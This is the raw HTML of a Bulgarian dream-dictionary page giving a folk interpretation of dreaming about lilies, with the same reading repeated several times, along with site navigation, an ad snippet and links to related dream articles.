<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-560211570" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-560211570 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-242536831" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Лилия          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-242536831 .page-title-inner {
  min-height: 80px;
}
#page-header-242536831 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-242536831 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--7526 "  data-post-id="7526">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3763</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-19653460">
	<div id="col-1844084667" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Видиш ли в съня си лилия, очакват те любовни мъки.Сънуваш ли водни лилии, очаква те коварство и <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d1%82?ref=related_word"><strong>корист</strong></a> от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0?ref=related_word"><strong>страна</strong></a> на <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%b8?ref=related_word"><strong>близки</strong></a> и роднини.<a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d1%80%d0%b5%d1%88?ref=related_word"><strong>Береш</strong></a> ли лилии насън, ще се разделиш с <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc?ref=related_word"><strong>любим</strong></a> човек.<a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d1%8f%d0%b2%d0%b0%d1%82?ref=related_word"><strong>Подаряват</strong></a> ли ти лилии насън, <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%83%d1%81%d1%82%d0%be%d1%82%d0%b0?ref=related_word"><strong>пустота</strong></a> в живота; ако ги миришеш &#8211; пази се от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d1%82?ref=related_word"><strong>болест</strong></a>.ако сънуваш, чакат те любовни мъки. Водни лилии са <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%bd%d0%b0%d0%ba?ref=related_word"><strong>знак</strong></a> за коварство и <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d1%82?ref=related_word"><strong>корист</strong></a> от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0?ref=related_word"><strong>страна</strong></a> на <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8?ref=related_word"><strong>познати</strong></a> или роднини. Ако сънуваш, че берете лилии — ще се разделите с <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc?ref=related_word"><strong>любим</strong></a> <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%be%d0%b2%d0%b5%d0%ba?ref=related_word"><strong>човек</strong></a> или ще го загубите при <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d1%89%d0%b0%d1%81%d1%82%d0%b5%d0%bd?ref=related_word"><strong>нещастен</strong></a> случай; ако Ви я подарят — внимавайте, защото вероятността да останете сами в живота е голяма; ако я миришете — ще се разболеете.Aко сънуваш, чакат те любовни мъки. Bодни лилии са <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%bd%d0%b0%d0%ba?ref=related_word"><strong>знак</strong></a> за коварство и <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d1%82?ref=related_word"><strong>корист</strong></a> от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0?ref=related_word"><strong>страна</strong></a> на <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8?ref=related_word"><strong>познати</strong></a> или роднини.– Ако сънувате, че берете лилии — ще се разделите с <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc?ref=related_word"><strong>любим</strong></a> <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%be%d0%b2%d0%b5%d0%ba?ref=related_word"><strong>човек</strong></a> или ще го загубите при <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d1%89%d0%b0%d1%81%d1%82%d0%b5%d0%bd?ref=related_word"><strong>нещастен</strong></a> случай; ако ви я подарят — внимавайте, защото вероятността да останете сами в живота е голяма; ако я миришете — ще се разболеете– Ако сънувате, че берете лилии — ще се разделите с <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc?ref=related_word"><strong>любим</strong></a> <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%be%d0%b2%d0%b5%d0%ba?ref=related_word"><strong>човек</strong></a> или ще го загубите при <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d1%89%d0%b0%d1%81%d1%82%d0%b5%d0%bd?ref=related_word"><strong>нещастен</strong></a> случай; ако ви я подарят — внимавайте, защото вероятността да останете сами в живота е голяма; ако я миришете — ще се разболеете		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
